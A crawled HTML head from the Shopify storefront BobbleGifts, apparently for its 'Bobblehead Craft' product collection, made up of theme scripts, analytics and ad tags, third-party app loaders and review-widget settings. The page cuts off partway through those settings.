

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/all/bobblehead-craft
body_size: 91660
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/collections/all/bobblehead-craft">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Products &ndash; Tagged &quot;Bobblehead Craft&quot; &ndash; BobbleGifts
  </title>

  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/collections/all/bobblehead-craft">
<meta property="og:title" content="Products">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Custom Bobbleheads from your photos! Unique Designs Gift From $69 With a professional team, with the fastest speed completion of the highest quality personalized bobbleheads.Amazing Likeness, Quality, Free Proofing, Fast Delivery. Best Gift Forever!">





<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Products">
<meta name="twitter:description" content="Custom Bobbleheads from your photos! Unique Designs Gift From $69 With a professional team, with the fastest speed completion of the highest quality personalized bobbleheads.Amazing Likeness, Quality, Free Proofing, Fast Delivery. Best Gift Forever!">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all/bobblehead-craft.atom" />
<link rel="next" href="/collections/all/bobblehead-craft?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"62dd84b2-6d90-49fe-9932-e57e52872bb1-1770033153","pageurl":"www.bobblegifts.com\/collections\/all\/bobblehead-craft","u":"e57e21bdff5d","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item_list', {
    'send_to': 'AW-727709329',
  	  
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer 